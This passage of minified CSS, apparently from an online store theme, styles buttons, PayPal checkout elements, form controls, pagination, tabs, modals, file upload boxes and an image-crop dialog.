.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-l-b-r:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-all:before{clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline[disabled]{border:0;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);background-color:rgba(0,0,0,.05)}.btn.btn-outline[disabled]:before{display:none}.btn.btn-outline:before{background-color:var(--color-background-button)}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--button-state-border-color);color:var(--button-state-color);text-decoration:none}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--button-state-color)}.btn.btn-outline[disabled],.btn.btn-outline.disabled,fieldset[disabled] .btn.btn-outline{color:rgba(0,0,0,.2);border-color:var(--fieldset-disabled-border-color)}.btn.btn-outline[disabled]:before,.btn.btn-outline.disabled:before,fieldset[disabled] .btn.btn-outline:before{background-color:rgba(0,0,0,.2)}.btn.btn-outline-not-cut:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-background-button);color:var(--color-background-button)}.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-outline-not-cut-color);color:var(--btn-outline-not-cut-color)}.btn.btn-subtle:not(.disabled):not([disabled]){background-color:rgba(var(--color-background-button-rgb),.08);color:var(--btn-subtle-color)}.btn.btn-subtle:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px rgba(var(--color-background-button-rgb),.08)}.btn.btn-subtle:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--btn-loading-color)}.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--btn-loading-color-2);text-decoration:none;outline:none}.btn.btn-small{padding:6px 12px}.btn.btn-loading{position:relative;pointer-events:none;border:none;color:rgba(0,0,0,.3);background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:before{background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:after{content:"";position:absolute;width:32px;height:100%;background-color:rgba(0,0,0,.08)!important;top:0;right:100%;will-change:transform,right;animation:proceeding .875s cubic-bezier(.21,.07,.18,.99) infinite;animation-fill-mode:none;transform:translate3d(-50%,0,0) scaleX(0);border-radius:var(--shape-round-border-radius-24)}.btn.btn-more-options{line-height:22px;padding:13px;margin-top:12px;border:none}.btn.btn-more-options>a:hover{text-decoration:underline}[data-button=add-to-cart],[data-button=add-cart-outline],[data-button=checkout]{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform)}[data-button=add-cart-outline]:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-product-detail-background-button);color:var(--color-product-detail-background-button)}[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--add-cart-outline-color);color:var(--add-cart-outline-color)}[data-color=checkout]{color:var(--color-product-detail-background-button)}.paypal-product__button:hover .paypal-product__custom-button:not(.paypal-product__custom-button--disabled){background-color:#d4d4d4}.paypal-product__button--wrapper{overflow:hidden;position:absolute}.paypal-product__button--scale{opacity:.00000001;transform:scaleY(3);width:100%}.paypal-product__custom-button{display:flex;background:#eeefef;box-shadow:0 4px 6px -2px rgba(35,67,92,.32);border-radius:4px;width:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:13px;justify-content:center;align-items:center}.paypal-product__custom-button svg{margin-left:5px}.paypal-product .paypal-product__custom-button--disabled .paypal-product__buy_with_text{color:#acacac}.table{width:100%;margin-bottom:1rem;color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.08)}.table th,.table td{padding:16px;vertical-align:top;border:none}.table thead th{vertical-align:bottom;border-bottom:1px solid rgba(0,0,0,.08);font-size:16px;font-weight:300;line-height:21px;color:#000}.table tbody td{font-size:16px;font-weight:300;line-height:21px}.table tbody+tbody{border-top:none}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid rgba(0,0,0,.08)}.table-bordered thead th,.table-bordered thead td{border-bottom-width:1px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.06)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}.base-multiselect__button{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff;line-height:normal}.base-multiselect__button:focus{outline:2px solid rgba(53,137,255,.64)}.base-multiselect__button-icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-multiselect__content{z-index:2;background-color:#fff;border:1px solid #E6E6E6;width:100%;max-height:328px;overflow-y:auto}.base-multiselect__content .s-check{margin-right:6px}.base-multiselect__content>*:last-child{margin-bottom:0}.base-multiselect__content--right{right:0}.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}.pagination{font-size:1rem;align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-next.is-disabled,.pagination .pagination-previous.is-disabled{pointer-events:none;cursor:not-allowed;opacity:.5}.pagination.is-current{pointer-events:none;cursor:not-allowed}.pagination .pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;box-shadow:none;display:inline-flex;line-height:1.5rem;position:relative;vertical-align:top;font-size:1em;padding-left:.7rem;padding-right:.7rem;height:2.25rem;min-width:2.25rem;justify-content:center;margin:.25rem;text-align:center}.pagination .pagination-previous:focus,.pagination .pagination-previous.is-focused,.pagination .pagination-previous:active,.pagination .pagination-previous.is-active,.pagination .pagination-next:focus,.pagination .pagination-next.is-focused,.pagination .pagination-next:active,.pagination .pagination-next.is-active,.pagination .pagination-link:focus,.pagination .pagination-link.is-focused,.pagination .pagination-link:active,.pagination .pagination-link.is-active,.pagination .pagination-ellipsis:focus,.pagination .pagination-ellipsis.is-focused,.pagination .pagination-ellipsis:active,.pagination .pagination-ellipsis.is-active{outline:none}.pagination .pagination-previous[disabled],fieldset[disabled] .pagination .pagination-previous,.pagination .pagination-next[disabled],fieldset[disabled] .pagination .pagination-next,.pagination .pagination-link[disabled],fieldset[disabled] .pagination .pagination-link,.pagination .pagination-ellipsis[disabled],fieldset[disabled] .pagination .pagination-ellipsis{cursor:not-allowed}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{color:#777;background-color:#f3f3f3}.pagination .pagination-previous:hover,.pagination .pagination-next:hover,.pagination .pagination-link:hover,.pagination .pagination-ellipsis:hover{border-color:#b6bec3;color:#777}.pagination .pagination-previous:focus,.pagination .pagination-next:focus,.pagination .pagination-link:focus,.pagination .pagination-ellipsis:focus{border-color:#b6bec3}.pagination .pagination-previous:active,.pagination .pagination-next:active,.pagination .pagination-link:active,.pagination .pagination-ellipsis:active{box-shadow:inset 0 1px 2px rgba(10,10,10,.2)}.pagination .pagination-previous[disabled],.pagination .pagination-next[disabled],.pagination .pagination-link[disabled],.pagination .pagination-ellipsis[disabled]{background-color:#dbdfe1;border-color:#dbdfe1;box-shadow:none;color:#717d84;opacity:.5}.pagination .pagination-previous,.pagination .pagination-next{padding-left:0;padding-right:0;white-space:nowrap}.pagination .pagination-link.is-current{border-color:#222;color:#222}.pagination .pagination-ellipsis{color:#b6bec3;pointer-events:none}.pagination .pagination-list{list-style:none;margin:0;padding:0;flex-wrap:wrap}.pagination .pagination-previous{order:1}.pagination .pagination-list{order:2}.pagination .pagination-next{order:3}.pagination .pagination-icon{fill:#777;width:24px;height:24px}.pagination .pagination-icon--right{transform:rotate(180deg)}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}.tabs.is-hide ul{display:none!important}.tabs .tabs-nav{border-color:rgba(0,0,0,.08)}.tabs .tabs-nav li a{color:rgba(0,0,0,.5);font-size:20px;line-height:26px;transition:color .4s ease-in-out;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tabs .tabs-nav li a:hover,.tabs .tabs-nav li a.is-active{color:#000}.tabs .tabs-nav li a[disabled],.tabs .tabs-nav li a.disabled,fieldset[disabled] .tabs .tabs-nav li a{opacity:.6;cursor:not-allowed}.tabs .tabs-nav li:first-child:nth-last-child(1),.tabs .tabs-nav li:first-child:nth-last-child(1)~li{width:100%}.tabs .tabs-nav li:first-child:nth-last-child(2),.tabs .tabs-nav li:first-child:nth-last-child(2)~li{width:50%}.tabs .tabs-nav li:first-child:nth-last-child(3),.tabs .tabs-nav li:first-child:nth-last-child(3)~li{width:calc(100% / 3)}.tabs .tabs-nav li:first-child:nth-last-child(4),.tabs .tabs-nav li:first-child:nth-last-child(4)~li{width:25%}.tabs .tabs-nav li:first-child:nth-last-child(5),.tabs .tabs-nav li:first-child:nth-last-child(5)~li{width:20%}.tabs .tabs-nav li:first-child:nth-last-child(6),.tabs .tabs-nav li:first-child:nth-last-child(6)~li{width:calc(100% / 6)}.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container 